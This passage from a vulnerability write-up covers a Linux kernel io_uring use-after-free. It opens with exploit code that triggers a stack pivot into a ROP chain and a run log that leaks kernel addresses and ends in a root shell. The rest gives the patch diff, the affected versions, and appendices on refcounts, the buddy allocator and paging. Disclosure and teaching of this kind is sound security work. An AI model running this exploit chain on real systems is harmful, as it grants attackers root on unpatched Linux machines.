The final piece of the puzzle is to trigger the stack pivot. We know that calling getsockopt() on that one lucky socket with that one lucky tls_context will run the stack pivot code.
err_t run_machine(struct manager *mgr)
{
char *spray = mgr->spray;
uint64_t tls_context = *(uint64_t*)&spray[SK_PROTO_OFF];
uint64_t pivot_stack = tls_context + 0x20;
/* Transfer control inside child task */
if (!fork()) {
/* Hopefully run along the ROP chain */
puts("[+] Calling getsockopt() to trigger execution.");
getsockopt_all_tls(0x41414141, 0x42424242,
pivot_stack, 0x8181818181818181);
}
/* Busyloop to prevent exit. */
for (;;);
__builtin_unreachable();
}
err_t getsockopt_all_tls(int level, int name, void *value, void* len)
{
for (int i = 0; i < N_TLS_FDS; ++i) {
IF_ERR(tls_fds[i]) {
perror("getsockopt_all_tls:fd=-1");
return ERR;
}
getsockopt(tls_fds[i], level, name, value, len);
}
return SUCC;
}
According to the calling convention on our target machine, we can control all bytes of the RCX register through the value argument to getsockopt(). Our stack pivot gadget, which replaces getsockopt() in the target, moves the value in RCX (tls_context + 0x20) into RSP (to use this fake stack) and then returns. The ROP chain, sitting at tls_context + 0x20, begins.
guest@target:~$ ./exp
Listening on 127.0.0.1:9999 (tcp)
[.] Creating TCP socks to upgrade later.
[+] Successfully won the race, attempting file cross-cache.
[.] Closing non-candidate pipes.
[+] Creating file use-after-free.
[+] Reallocating filp page with cross-cache.
[+] Freeing file again for a msg_msgseg use-after-free.
[+] Spraying tls_context objects for a leak.
[.] Upgrading socks to TLS to spray.
[+] Leaking tls_context object.
[.] Printing out the kernel leak.
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0xdead4ead00000000 0x00000000ffffffff 0xffffffffffffffff
0x0000000000000000 0xffff935608beaa98 0xffff935608beaa98 0x0000000000000000
0xffffffffba80b660 0xffff935604b2b900 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
[.] Spraying forged tls_context objects with msg_msgseg.
[+] Current tls_context @ ffff935608beaa00
[+] Kernel base @ ffffffffb9000000
[+] Calling getsockopt() to trigger execution.
[+] Returned to usermode! Root shell is imminent.
# id
uid=0(root) gid=0(root) groups=0(root)
To read the source, head to our exploit’s repository.
The fix
The main component of the fix from commit e677edbcabee849bfdd43f1602bccbecf736a646 is below:
@@ -6282,12 +6281,12 @@ static enum hrtimer_restart io_link_timeout_fn(struct hrtimer *timer)
if (!list_empty(&req->link_list)) {
prev = list_entry(req->link_list.prev, struct io_kiocb,
link_list);
- if (refcount_inc_not_zero(&prev->refs))
- list_del_init(&req->link_list);
- else
+ list_del_init(&req->link_list);
+ if (!refcount_inc_not_zero(&prev->refs))
prev = NULL;
}
+ list_del(&req->timeout.list);
spin_unlock_irqrestore(&ctx->completion_lock, flags);
if (prev) {
The fix ensures that we remove LT from link_list. This prevents T from holding a stale reference to LT if they complete concurrently.
Affected versions and remediation
Mainline versions from v5.10 up until v5.12 are vulnerable. For -longterm versions, 5.10.109 patched this bug.
Conclusion and greetz
Wow, that was a wild ride! This is probably the hardest vulnerability that we’ve ever written an exploit for, so we’re happy that it worked out. At times, it did feel like an impossible task :p
We also thank Eduardo Vela and kylebot for reviewing this article before we published it.
We hope you enjoyed the writeup! The following part of the article contains some appendices for those interested. Catch you next time :)
Appendix
References
A reference is a relationship between a referrer and a referee. Typically this is just a pointer from one object to another. There is this idea in program correctness of “dangling references” or “stale pointers”. When a pointee is destroyed and another object retains a pointer to it then there is a risk that the pointing object will follow the stale pointer to a stale pointee.
A refcount_t refs field is embedded in each io_kiocb in order to manage references explicitly. This is just a wrapper around an atomic variable of type int. When we need to refer to an object from another object we increment the pointee’s refcount. When we don’t need the reference anymore we decrement it.
Of course, we could just use a raw C integral type as some other kernel data structures indeed do. But the refcount_t wrapper offers additional protection as it conforms to refcount saturation semantics. These ensure that the refcount stays within correct bounds and warns us if the refcount (and therefore reference) is behaving weirdly:
REFCOUNT_ADD_NOT_ZERO_OVF:
REFCOUNT_WARN("saturated; leaking memory");
REFCOUNT_ADD_OVF:
REFCOUNT_WARN("saturated; leaking memory");
REFCOUNT_ADD_UAF:
REFCOUNT_WARN("addition on 0; use-after-free");
REFCOUNT_SUB_UAF:
REFCOUNT_WARN("underflow; use-after-free");
REFCOUNT_DEC_LEAK:
REFCOUNT_WARN("decrement hit 0; leaking memory");
But refcounts do more than warn us. By only accessing the refs field through the refcount API refcount_inc(&req->refs), refcount_dec(&req->refs), etc. we also prevent things like double-frees since once an object is freed because its refcount is 0 the API ensures it can’t be freed again.
The (simplified) buddy algorithm
In the Linux kernel page allocator implementation pages are grouped into zones. Inside zones, however, they’re organised on two main bases. One is the migration type which determines whether a page can be repurposed to maintain contiguity for a new allocation - meaning its contents have to be moved out of there. More importantly for us is the free_area[]. This is an array of 11 lists - one for each order.
We can consider the zone, the order, and the free_area[i] list to be data for the buddy algorithm. The (simplified) buddy algorithm is defined as follows.
Assume all inputs are well-formed.
Assume at least free_area[10] is non-empty.
Given input:
orderzone- Set
Lto bezone->free_area[order]->list. - If
Lhas a block, remove it from the list and return it. We were successful. - If
Lis empty, then we are in the search state. In this state we keep searching larger-order lists until we find a non-empty one. - Once we find a non-empty list, let that list be called
Lk. Remove the first block from it, denoted byB. - If
k == orderthen our search is over, returnB. - If
k != orderthen we need to splitBand so we are in the split state. In this state we:
- Split
Bin half:B1andB2. B1goes on thek - 1th list.B2is our candidate block.- Set
BtoB2. - Set
ktok - 1 - goto 5.
- Set
Note that when we can’t find a suitable object on the list for our given order, we attempt to find one by splitting an item from the order + 1 list into two halves. These halves are called “buddies”. This tells us where the algorithm got its name. But more importantly, it has a bearing on the inverse operation. When both buddies are freed back to the page allocator, they are coalesced and moved up to the order + 1 list, recursively. While one is allocated, however, the other remains in the order list, waiting for its buddy so they can one day return to the order + 1, then maybe to order + 2, order + 3, and so on.
For an interesting discussion on gaming the buddy allocator see this article on page allocator Feng Shui.
Paging: background
Pages are cool because they enable paging which enables address space virtualisation. With this, we abstract away from the complex details of physical memory management towards a more coherent, flexible, and secure memory layer.
A virtual address space is comprised of virtual pages. These in turn map to physical page frames represented by the infamous struct page. When a process attempts to access memory, the computer must first translate the virtual access into the correct physical access. The virtual address, in combination with data gleaned from the paging data structures, specifies the underlying page frame and some offset into this page frame. In other words, the paging subsystem produces and resolves mappings between virtual addresses and physical addresses. There may be many virtual pages mapped to the same physical page frame.
Paging: motivation
Paging has numerous advantages and use-cases.
- The paging system takes responsibity for address space management away from individual processes and instead makes the kernel deal with it. Each process believes that it has sole ownership over the system memory and so does not need to include explicit logic to protect itself from other processes or to ensure that it doesn’t trample on anybody else.
- Paging enables per-page userspace vs. kernelspace separation. A page can be marked as user-accessible or kernel-accessible. E.g. when a userspace application attempts to access kernel memory, a fault is issued – well, maybe not before this transient access is cached ;) .
- Paging enables page-grained permissions such as read/write/execute. Thus, a page can contain non-executable but readable/writeable data (as in a function stack). Or it can contain executable and readable but non-writeable data (as in the code part of a process image).
- Paging enables the kernel to swap a page’s contents out to disk if we are running low on space and to swap it back in when we need it.
Paging: method
To actually get at the physical memory, we need to combine a given virtual address with data retrieved from the paging data structures. These data structures are collectively called page tables. In most modern systems we use multi-level page tables.

Apart from being nice to look at, this diagram does also mean something. The idea is that a virtual address is comprised of a bunch of indices (A, B, C, D, E for us). But indices of what?
At the top level, A is an index into our process’ Page Global Directory. The value at this index is the location of the relevant Page Upper Directory. Then we use B as an index into the PUD. The value at this index locates the Page Middle Directory which we then peer into with C. This takes us finally to a set of Page Table Entries which, combined with D, give us a page table entry. The page table entry maps directly to the infamous: page or rather, its page frame number. But a vague 4096 sized block of memory isn’t usually what we’re after when we access an address, give us a byte! So finally we use E as an index into the target page frame.
While the kernel can programmatically resolve a page frame from a virtual address, it is almost always specialised hardware which actively traverses the page tables. On some systems, this is known as the Memory Management Unit but is typically integrated directly into the CPU. On x86, when we perform a context switch, the physical address of the process’ mm->pgd is loaded into the CR3 register. This flushes out any residue page tables in the paging cache (Translation Lookaside Buffer). The MMU then starts its translation by reading off the root of the process’ page table tree: that PGD reference stored in CR3.
The first paging structure used for any translation is located at the physical address in CR3. A linear address is translated using the following iterative procedure. A portion of the linear address (initially the uppermost bits) selects an entry in a paging structure (initially the one located using CR3). If that entry references another paging structure, the process continues with that paging structure and with the portion of the linear address immediately below that just used. If instead the entry maps a page, the process completes: the physical address in the entry is that of the page frame and the remaining lower portion of the linear address is the page offset (Intel® 64 and IA-32 Architectures Software Developer Manuals section 4.2, Volume 3A)
If the MMU can’t find the corresponding page table entry then it raises a page fault. The kernel can handle this either by adding a new page table entry mapping a virtual address to the desired physical address for future lookups (demand paging), or it can bail out – having determined that the access is illegal.